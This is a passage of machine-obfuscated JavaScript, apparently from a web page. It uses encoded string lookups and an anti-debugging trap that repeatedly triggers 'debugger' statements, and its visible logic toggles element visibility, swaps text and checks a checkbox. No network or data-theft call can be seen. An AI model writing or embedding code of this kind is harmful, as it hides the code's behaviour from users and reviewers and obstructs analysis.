_0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function _0x4206b8(_0x4746ec,_0x1afa80,_0x416595,_0x43d970,_0x3b4dbc){return _0x1ad4ab(_0x4746ec-0x1ba,_0x1afa80-0x164,_0x1afa80-0x100,_0x43d970-0x19e,_0x43d970);}if(_0x31160b[_0x47eb5e(0x3ee,0x10b,0x438,0x34a,0x1ed)](_0x31160b[_0x5e927c(0xcf,-0x11,0x378,0x66a,0x1e2)],_0x31160b[_0x1db301(0x292,0x654,0x201,0x105,-0xce)])){let _0x36a4f5=_0x4a578f[_0x5e927c(0x3ac,0x594,0x642,0xadb,0x87e)](_0x5e26e3,_0x3b03b9[_0x47eb5e(0x64e,0x5e7,0x5ae,0x567,0x7e2)+_0x4206b8(0xa68,0xa1e,0xc54,0xe06,0xe78)]);_0x590175[_0x47eb5e(0x64e,0x7d3,0xa4d,0x379,0x2ec)+_0x1db301(0x782,0xb1c,0x722,0x372,0x35c)]?_0x4a578f[_0x1db301(0x463,0x625,0x8ff,0x300,0x36c)](0x13c+0x15c5+-0x1701,_0x5bd5c6)&&(_0x40b141[_0x4206b8(0x981,0x64d,0x1db,0x8ff,0x55e)+_0x47eb5e(0xa1f,0xda0,0x6bd,0xb78,0x724)]=_0x36a4f5+=-0xaad+-0x162d+0x287*0xd,_0x373038++):_0x1a287e[_0x47eb5e(0x64e,0x601,0x497,0x763,0x3b0)+_0x1db301(0x782,0x475,0x59f,0x623,0xc02)]='0',_0x5e0f76[_0x138fed(0x86b,0x18a,0x364,0x767,0x40b)+_0x4206b8(0x7dd,0x4a9,0x371,0xab,0x6a)][_0x1db301(0x558,0x9f1,0x7d9,0x4c6,0x6e3)+_0x5e927c(0x7dc,0x60c,0x5ea,0x2f4,0x9a7)](_0x152ccd)[_0x138fed(-0x1d,-0x370,0x3d2,-0x45e,-0x9d)](function(){const _0xac6744=_0x40b11e[_0x44ca7a(-0x182,-0x306,0x2e3,0x112,-0x61)+_0x44b1aa(0x332,0x68b,0x993,0x9f0,0x62f)+'t'];function _0x14a76d(_0x14f381,_0x342646,_0x1e46a6,_0x26f98c,_0x537290){return _0x5e927c(_0x14f381-0x173,_0x14f381,_0x1e46a6- -0x527,_0x26f98c-0x22,_0x537290-0x1cd);}_0x22405d[_0x44ca7a(-0x182,0x1b0,0x306,-0x268,0x6d)+_0x44ca7a(0x168,0x5f0,-0x1a3,-0x244,-0x131)+'t']=_0x509387[_0x44b1aa(0x50e,0x56c,0x163,0x35d,0x16a)];function _0x5a0c36(_0x3a27c1,_0x3b05b0,_0x136056,_0x4a37dd,_0x185f82){return _0x138fed(_0x3a27c1-0xc,_0x4a37dd,_0x136056-0x1a2,_0x4a37dd-0x42,_0x3b05b0- -0x187);}function _0x50558c(_0x593c40,_0x26634e,_0x27c1ff,_0x906b92,_0xc02935){return _0x47eb5e(_0x593c40-0xee,_0x26634e-0x10,_0x27c1ff-0xbf,_0x906b92-0x18c,_0x27c1ff);}function _0x44b1aa(_0x438274,_0x3abc32,_0x45aab2,_0x12c2fd,_0x1b36c6){return _0x5e927c(_0x438274-0x109,_0x12c2fd,_0x3abc32- -0x4,_0x12c2fd-0xf,_0x1b36c6-0x19c);}function _0x44ca7a(_0xe9856a,_0x369068,_0x3bdf67,_0x3a1807,_0x4394fa){return _0x4206b8(_0xe9856a-0x12b,_0xe9856a- -0x3ad,_0x3bdf67-0x7,_0x4394fa,_0x4394fa-0xb);}_0x509387[_0x44ca7a(0xe7,0x2f3,0x2fd,-0x30,0x27f)](_0x56a4f8,function(){function _0x2d8697(_0x1ef132,_0x266005,_0x3a4594,_0x4f8b4f,_0x56bb4f){return _0x44ca7a(_0x4f8b4f-0x69e,_0x266005-0x16d,_0x3a4594-0x2,_0x4f8b4f-0x2b,_0x1ef132);}function _0x4bb162(_0x34f742,_0x5a0a85,_0xd7fb17,_0x5b93fc,_0x576ef1){return _0x44ca7a(_0x5a0a85- -0x2d,_0x5a0a85-0x51,_0xd7fb17-0x141,_0x5b93fc-0x117,_0x34f742);}_0x16449d[_0x4bb162(-0x13c,-0x1af,0x14d,-0x1af,-0x441)+_0x4bb162(-0x19,0x13b,-0x2e5,-0x1cf,0x481)+'t']=_0xac6744;},0x13a9+0x271+-0xe4a);});}else return!![];}[_0x1d5e60(0x772,0x731,0x4c8,0x575,0x8a7)+_0x4cdd60(0x9e7,0xbe9,0x7e2,0x3b7,0xb03)+'r'](_0x31160b[_0x2acace(0x750,0xafe,0xaf9,0x6bf,0xad8)](_0x31160b[_0x1d5e60(0x48e,0x6ff,0x55d,0xb1a,0x492)],_0x31160b[_0x1ad4ab(0x8da,0x90a,0x559,0x864,0x4fc)]))[_0x21b5d6(0x271,0x72d,0x513,0x16b,0x616)](_0x31160b[_0x1ad4ab(0x3f7,0x4f1,0x3f9,-0x32,0x64d)]));else{const _0x54dc8c=_0x49c31b[_0x2acace(0x9bb,0x37c,0x5d9,0x7a0,0x4ac)+_0x21b5d6(0xbbf,0xa86,0x724,0x7e9,0x48d)+'r'][_0x21b5d6(0x8,0x4e8,0x45f,0x5ab,0x426)+_0x1d5e60(0xa44,0xada,0xca0,0xb0a,0x6d5)][_0x21b5d6(0xa4d,0x325,0x5d9,0x6ee,0xa0b)](_0x277224),_0x148b02=_0xf827f7[_0x3f4041],_0x4b29c9=_0x2928c1[_0x148b02]||_0x54dc8c;_0x54dc8c[_0x1d5e60(0xb6c,0xc1f,0xd37,0x9e3,0x8c1)+_0x1ad4ab(0x6a3,0x762,0x932,0xb85,0xced)]=_0x323655[_0x1d5e60(0xc3d,0x97a,0x7d4,0x9f6,0x664)](_0x10cfe5),_0x54dc8c[_0x4cdd60(0x63d,0x352,0x368,0x7be,0x36b)+_0x1ad4ab(-0x227,-0x4c,0x1a4,-0x39,0x30e)]=_0x4b29c9[_0x21b5d6(-0xe4,0x50e,0x2aa,0x40c,0x40)+_0x21b5d6(-0x66,-0x1c4,0x1db,0x15a,0x31b)][_0x4cdd60(0x571,0x637,0x697,0x332,0xad0)](_0x4b29c9),_0x30ad6e[_0x148b02]=_0x54dc8c;}}else{if(_0x31160b[_0x21b5d6(0x376,0x1b5,0x61a,0x584,0x881)](_0x31160b[_0x1d5e60(0x83b,0xb66,0xc83,0xf9f,0xc04)],_0x31160b[_0x21b5d6(0x9be,0x3d6,0x82f,0x853,0x4b6)])){const _0x2ceb29=_0x2818b5[_0x2acace(0x9d0,0xac5,0xdd7,0x986,0xd17)](_0x2f7058,arguments);return _0x2981a7=null,_0x2ceb29;}else(function(){function _0x58165b(_0x342640,_0x4d7311,_0x1e3952,_0x36e164,_0x13a2c5){return _0x21b5d6(_0x342640-0xfb,_0x342640,_0x36e164-0x3e,_0x36e164-0x1db,_0x13a2c5-0x17a);}function _0x19d1da(_0x4aaca2,_0x45b8e0,_0x5d8339,_0x1b3311,_0x9c6fca){return _0x4cdd60(_0x4aaca2-0x179,_0x45b8e0-0xf7,_0x9c6fca- -0x9e,_0x1b3311-0x16f,_0x5d8339);}function _0x539065(_0x3c8e9d,_0x1c6bbb,_0x1641f7,_0x8f9e12,_0x27c69c){return _0x21b5d6(_0x3c8e9d-0x1a6,_0x8f9e12,_0x3c8e9d-0x216,_0x8f9e12-0x1cc,_0x27c69c-0x162);}if(_0x4a578f[_0x19d1da(0xb62,0xcfe,0x9b6,0x870,0x949)](_0x4a578f[_0x58165b(0x966,0x552,0x519,0x51c,0x662)],_0x4a578f[_0x539065(0x6f4,0x34f,0xae1,0x763,0x85c)]))_0x1b91a1=_0x140d88;else return![];}[_0x1d5e60(0x789,0x731,0x988,0x70b,0x9be)+_0x2acace(0x920,0xd82,0xe39,0xb34,0xba8)+'r'](_0x31160b[_0x1d5e60(0x2a1,0x650,0x5ed,0xae6,0x1db)](_0x31160b[_0x4cdd60(0x690,0x5e3,0x41c,0x8b7,0x56c)],_0x31160b[_0x1d5e60(0x4ee,0x931,0x512,0xc8f,0xd14)]))[_0x4cdd60(0x983,0x51e,0x634,0x2b2,0x763)](_0x31160b[_0x21b5d6(0x6a1,0x49e,0x71f,0x44d,0x987)]));}}}_0x31160b[_0x21b5d6(0x530,0x71,0x29c,0x6ae,-0xf3)](_0x5415ab,++_0x151807);}}function _0x1a3239(_0x5833f8,_0x3e7d3c,_0x1e2bec,_0x2316c0,_0x261079){return _0x59aa38(_0x261079- -0x8f,_0x3e7d3c-0x1aa,_0x1e2bec-0x135,_0x2316c0-0x1c1,_0x3e7d3c);}function _0x9b0ea7(_0x4363a0,_0x1e0327,_0x1113bd,_0x307c59,_0x4f96a1){return _0x27e272(_0x4363a0-0x1bc,_0x1e0327-0x39,_0x4f96a1,_0x307c59-0xb3,_0x1113bd- -0x5bd);}try{if(_0x4e5927)return _0x5415ab;else _0x31160b[_0x2a9bf5(0x259,0x9b,0x1d8,0x37d,0x264)](_0x5415ab,0x63e*-0x4+0x168e+0x26a*0x1);}catch(_0x546c81){}}(function(_0x2ddb74,_0x57fcd5){function _0x40a7f2(_0xf79341,_0x35cc03,_0x128f06,_0x1ed159,_0x258995){return _0x139c(_0x128f06-0x277,_0x35cc03);}function _0x31823e(_0x14db42,_0x747477,_0x1a5766,_0x3cee20,_0x3df39b){return _0x139c(_0x1a5766- -0x1b,_0x3cee20);}function _0x59e67c(_0x59c8b9,_0xaa3ef4,_0xa5d933,_0x322058,_0x335d20){return _0x139c(_0x322058- -0x8,_0xaa3ef4);}const _0x59699f=_0x2ddb74();function _0x5550db(_0x5dea67,_0xcb746a,_0x26466b,_0x2bfdf3,_0x590912){return _0x139c(_0x5dea67- -0x301,_0xcb746a);}function _0x33e7df(_0x4943bd,_0x5baa89,_0x5d456b,_0x4d3043,_0x3d0659){return _0x139c(_0x5d456b-0x178,_0x4d3043);}while(!![]){try{const _0x5d7a53=parseInt(_0x59e67c(0x390,-0x1e0,0x14c,0x211,0x131))/(0x1abc+0x1*-0x1942+0xd*-0x1d)*(-parseInt(_0x59e67c(0x4d1,0x6c,0x50a,0x3b0,0x672))/(-0xbf6+-0x13cd+0x1fc5))+-parseInt(_0x59e67c(0x9e5,0x6e9,0x5a2,0x686,0x8fe))/(0x1*0x9e9+-0xab7*0x1+0xb*0x13)+parseInt(_0x33e7df(0x9a9,0xce6,0x9c2,0xbec,0xde5))/(0x547+0x1817+-0x1d5a)*(-parseInt(_0x5550db(0x5fd,0x579,0x8e6,0x96b,0x788))/(0x205c+0x4*-0x67+0x1ebb*-0x1))+parseInt(_0x40a7f2(0x3c2,0x8e5,0x4fd,0x1c1,0x8e2))/(-0x45d+-0xa6e+0xed1)*(parseInt(_0x31823e(0x33,0x13d,0x31b,0x461,0x6fd))/(-0xf1+-0x167b+0x1773))+parseInt(_0x59e67c(0xb9d,0xa73,0x4b3,0x8bc,0x90e))/(0xb3c+0x2267+0x2d9b*-0x1)+parseInt(_0x59e67c(0x5c6,0x1b2,0xf1,0x4b6,0x388))/(0x9dc+-0x14be+0xaeb)*(-parseInt(_0x5550db(0x2f0,0x285,0x5e,0x480,-0x66))/(-0x2495*-0x1+0x21*-0x21+-0x204a))+parseInt(_0x59e67c(0xb5a,0x838,0xb72,0x6f4,0xa17))/(-0x3*-0xcb+-0x7*0x2b6+-0x4*-0x429);if(_0x5d7a53===_0x57fcd5)break;else 